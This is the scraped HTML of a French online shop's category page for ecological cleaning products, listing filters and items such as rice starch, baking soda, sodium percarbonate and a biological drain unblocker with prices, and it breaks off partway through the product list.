					<ul id="facet_17544" class="collapse">
													
							<li>
								<label class="facet-label" for="facet_input_17544_0">
																			<span class="custom-checkbox">
											<input
												id="facet_input_17544_0"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-Available"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-Available"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Available
																					<span class="magnitude">(6)</span>
																			</a>
								</label>
							</li>
													
							<li>
								<label class="facet-label" for="facet_input_17544_1">
																			<span class="custom-checkbox">
											<input
												id="facet_input_17544_1"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-En+stock"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-En+stock"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										En stock
																					<span class="magnitude">(6)</span>
																			</a>
								</label>
							</li>
													
							<li>
								<label class="facet-label" for="facet_input_17544_2">
																			<span class="custom-checkbox">
											<input
												id="facet_input_17544_2"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-Non+disponible"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Disponibilit%C3%A9-Non+disponible"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Non disponible
																					<span class="magnitude">(2)</span>
																			</a>
								</label>
							</li>
											</ul>
				

					</section>
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Marque</p>
																							
			<div class="title hidden-md-up" data-target="#facet_73810" data-toggle="collapse">
				<p class="h6 facet-title">Marque</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
					<ul id="facet_73810" class="collapse">
													
							<li>
								<label class="facet-label" for="facet_input_73810_0">
																			<span class="custom-checkbox">
											<input
												id="facet_input_73810_0"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Marque-Bokashi+Organko+PLASTIKA+SKAZA"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Marque-Bokashi+Organko+PLASTIKA+SKAZA"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Bokashi Organko PLASTIKA SKAZA
																					<span class="magnitude">(1)</span>
																			</a>
								</label>
							</li>
													
							<li>
								<label class="facet-label" for="facet_input_73810_1">
																			<span class="custom-checkbox">
											<input
												id="facet_input_73810_1"
												data-search-url="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Marque-Etamine+du+lys"
												type="checkbox"
																							>
																							<span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
																					</span>
									
									<a
										href="https://www.boutiquedelamaison.net/17-produits-ecologiques?q=Marque-Etamine+du+lys"
										class="_gray-darker search-link js-search-link"
										rel="nofollow"
									>
										Etamine du lys
																					<span class="magnitude">(1)</span>
																			</a>
								</label>
							</li>
											</ul>
				

					</section>
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Poids</p>
																
			<div class="title hidden-md-up" data-target="#facet_35409" data-toggle="collapse">
				<p class="h6 facet-title">Poids</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
											<ul id="facet_35409"
							class="faceted-slider collapse"
							data-slider-min="0"
							data-slider-max="5"
							data-slider-id="35409"
							data-slider-values="null"
							data-slider-unit="kg"
							data-slider-label="Poids"
							data-slider-specifications="null"
							data-slider-encoded-url="https://www.boutiquedelamaison.net/17-produits-ecologiques"
						>
							<li>
								<div id="slider-range_35409"></div>
								<p id="facet_label_35409" class="label-slider-ranger">
									0 kg - 5 kg
								</p>
							</li>
						</ul>
									
					</section>
			<section class="facet clearfix">
			<p class="h6 facet-title hidden-sm-down">Prix</p>
																
			<div class="title hidden-md-up" data-target="#facet_72456" data-toggle="collapse">
				<p class="h6 facet-title">Prix</p>
				<span class="float-xs-right">
					<span class="navbar-toggler collapse-icons">
						<i class="material-icons add">&#xE313;</i>
						<i class="material-icons remove">&#xE316;</i>
					</span>
				</span>
			</div>
			
							
											<ul id="facet_72456"
							class="faceted-slider collapse"
							data-slider-min="4"
							data-slider-max="70"
							data-slider-id="72456"
							data-slider-values="null"
							data-slider-unit="€"
							data-slider-label="Prix"
							data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
							data-slider-encoded-url="https://www.boutiquedelamaison.net/17-produits-ecologiques"
						>
							<li>
								<div id="slider-range_72456"></div>
								<p id="facet_label_72456" class="label-slider-ranger">
									4,00 € - 70,00 €
								</p>
							</li>
						</ul>
									
					</section>
	</div>	
					</div>
	</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-sp-12 col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
                        <div class="category-cover category-image">
                <img class="img-fluid" src="https://www.boutiquedelamaison.net/c/17-category_default/produits-ecologiques.jpg" alt="Produits d&#039;entretien écologiques, bio et naturels pas cher!">
            </div>
                <h1 class="h1 category-name">Produits écologiques</h1>
                    <div class="block-category">
                <div id="category-description"><h1>Produits ménagers écologiques, bicarbonate et percarbonate de soude, déboucheur, Terre de sommières, papier d'arménie, pierre d'argile</h1></div>
            </div>
                            <div id="subcategories">
                <div class="row">
                                            <div class="col-xxl-3 col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
                            <div class="subcategory-block">
                                                                    <div class="subcategory-image">
                                        <a href="https://www.boutiquedelamaison.net/59-sachets-parfumes" title="Sachets parfumés Senteur Le Blanc" class="img">
                                            <img class="img-fluid" src="https://www.boutiquedelamaison.net/c/59-small_default/sachets-parfumes.jpg" alt="Sachets parfumés Senteur Le Blanc"/>
                                        </a>
                                    </div>
                                                                <div class="subcategory-meta">
                                    <h3 class="subcategory-name"><a href="https://www.boutiquedelamaison.net/59-sachets-parfumes">Sachets parfumés...</a></h3> 
                                    <div class="subcategory-description">
                                        Sachet parfumé Le Blanc avec fixation adhésive, idéal pour parfumer vos armoires, tiroirs, placard, voitures. Peut se...
                                    </div>   
                                </div>
                            </div>
                        </div>
                                            <div class="col-xxl-3 col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
                            <div class="subcategory-block">
                                                                    <div class="subcategory-image">
                                        <a href="https://www.boutiquedelamaison.net/37-amidon-de-riz-remy" title="Amidon de riz Remy" class="img">
                                            <img class="img-fluid" src="https://www.boutiquedelamaison.net/c/37-small_default/amidon-de-riz-remy.jpg" alt="Amidon de riz Remy"/>
                                        </a>
                                    </div>
                                                                <div class="subcategory-meta">
                                    <h3 class="subcategory-name"><a href="https://www.boutiquedelamaison.net/37-amidon-de-riz-remy">Amidon de riz Remy</a></h3> 
                                    <div class="subcategory-description">
                                         Amidon de riz Remy en poudre et en cristaux 
 Pour le soin de vos linges et textiles et de votre corps, Rémy a conçu...
                                    </div>   
                                </div>
                            </div>
                        </div>
                                            <div class="col-xxl-3 col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
                            <div class="subcategory-block">
                                                                <div class="subcategory-meta">
                                    <h3 class="subcategory-name"><a href="https://www.boutiquedelamaison.net/98-papier-d-armenie">Papier d&#039;arménie</a></h3> 
                                    <div class="subcategory-description">
                                        
                                    </div>   
                                </div>
                            </div>
                        </div>
                                            <div class="col-xxl-3 col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
                            <div class="subcategory-block">
                                                                <div class="subcategory-meta">
                                    <h3 class="subcategory-name"><a href="https://www.boutiquedelamaison.net/99-bicarbonate-percarbonate">Bicarbonate -...</a></h3> 
                                    <div class="subcategory-description">
                                        
                                    </div>   
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            </div>


    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-5 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="deo_grid selected"><a rel="nofollow" href="#" title="la grille"><i class="icon-grid"></i></a></div>
          <div id="list" class="deo_list "><a rel="nofollow" href="#" title="liste"><i class="icon-list"></i></a></div>
        </div>
      
              <p class="products-counter hidden-md-down">Il existe 8 produits.</p>
          </div>
    <div class="col-lg-7 col-md-9">
      <div class="row sort-by-row">
        
          <div class="col-sm-8 col-xs-8 col-sp-12 col-md-12 products-sort-order dropdown">
  <span class="sort-by">Trier par:</span>
  <span class="select-title-wrapper">
    <button
      class="btn-unstyle select-title"
      rel="nofollow"
      data-toggle="dropdown"
      aria-haspopup="true"
      aria-expanded="false">
      Pertinence      <i class="deo-custom-icons"></i>
    </button>
    <div class="dropdown-menu">
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.sales.desc"
          class="select-list js-search-link"
        >
          Ventes, ordre décroissant
        </a>
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.position.asc"
          class="select-list current js-search-link"
        >
          Pertinence
        </a>
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.name.asc"
          class="select-list js-search-link"
        >
          Nom, A à Z
        </a>
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.name.desc"
          class="select-list js-search-link"
        >
          Nom, Z à A
        </a>
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.price.asc"
          class="select-list js-search-link"
        >
          Prix, croissant
        </a>
              <a
          rel="nofollow"
          href="https://www.boutiquedelamaison.net/17-produits-ecologiques?order=product.price.desc"
          class="select-list js-search-link"
        >
          Prix, décroissant
        </a>
          </div>
  </span>
</div>
        

                  <div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-primary">
              Filtre
            </button>
          </div>
              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sp-center showing">
      Montrer1-8 de 8 d'élément (s)
    </div>
  </div>
</div>
          
        </div>

        
        <div id="">
          
            <div id="js-product-list">
    <div class="products" itemscope itemtype="http://schema.org/ItemList">
			




     

                                                        
    
                                                                                             
    


<!-- Products list -->

<div  class="product_list grid  product-list-default simple-countdown ">
    <div class="row">
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="422" data-id-product-attribute="258" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1081-home_default/amidon-en-cristaux-remy.jpg"
          src="[data-uri]"
          alt = "Amidon Remy - cristaux de riz"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1081-large_default/amidon-en-cristaux-remy.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="4" class="quantity_product quantity_product_422" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_422" name="minimal_quantity">
		<input type="hidden" value="258" class="id_product_attribute id_product_attribute_422" name="id_product_attribute">
		<input type="hidden" value="422" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_422" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_422" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="422" data-id-product-attribute="258" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-422-258"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-258-amidon-en-cristaux-remy-5410018806481.html#/85-contenance-350_g" itemprop="url" content="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-258-amidon-en-cristaux-remy-5410018806481.html#/85-contenance-350_g">Amidon Remy cristaux de riz</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/37-amidon-de-riz-remy" title="Amidon de riz Remy">Amidon de riz Remy</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="11">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 350 g " data-toggle="ui-tooltip" data-position="top" data-product-attribute="85">
									350 g 								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Amidon de riz en cristaux garantit tenue et protection au linge
Produit 100% naturel et végétal. Le linge régulièrement traité par les cristaux...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/produits-ecologiques/822-bicarbonate-de-soude-starwax-3365000210017.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/674-home_default/bicarbonate-de-soude-starwax.jpg"
          src="[data-uri]"
          alt = "Bicarbonate de soude - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/674-large_default/bicarbonate-de-soude-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/675-home_default/bicarbonate-de-soude-starwax.jpg"
          src="[data-uri]"
          alt = "Bicarbonate de soude - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="5" class="quantity_product quantity_product_822" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute">
		<input type="hidden" value="822" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_822" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-822-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/produits-ecologiques/822-bicarbonate-de-soude-starwax-3365000210017.html" itemprop="url" content="https://www.boutiquedelamaison.net/produits-ecologiques/822-bicarbonate-de-soude-starwax-3365000210017.html">Bicarbonate de soude - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" title="Produits écologiques">Produits écologiques</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Bicarbonate de soude nettoie, dégraisse, détartre
Bicarbonate de soude Starwax, nettoie, dégraisse, détartre , absorbe les odeurs et  bien plus...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="814" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/658-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/658-large_default/percarnonate-de-sodium-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/659-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_814" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_814" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_814" name="id_product_attribute">
		<input type="hidden" value="814" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_814" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_814" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="814" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-814-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" itemprop="url" content="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html">Percarbonate de sodium - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/2-accueil" title="Accueil">Accueil</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">10,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="10.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Percarbonate de sodium blanchisseur et détachant de linges
Le Percarbonate de sodium Starwax en poudre est une poudre granuleuse blanche qui a...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="228" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/produits-ecologiques/228-deboucheur-canalisations.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/img/p/fr-default-home_default.jpg"
          src="[data-uri]"
          alt = "Déboucheur canalisations micro organismes BIO"
        >
                    
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
											
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="0" class="quantity_product quantity_product_228" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_228" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_228" name="id_product_attribute">
		<input type="hidden" value="228" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_228" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_228 disabled" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Rupture de stock">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Rupture de stock</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="228" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-228-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/produits-ecologiques/228-deboucheur-canalisations.html" itemprop="url" content="https://www.boutiquedelamaison.net/produits-ecologiques/228-deboucheur-canalisations.html">Déboucheur canalisations micro organismes BIO</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" title="Produits écologiques">Produits écologiques</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">13,55 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="13.55" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Déboucheurs pour canalisations à base de micro-organismes biologiques qui digèrent tous les types de déchets organiques (graisse, savon, papier,...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="772" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


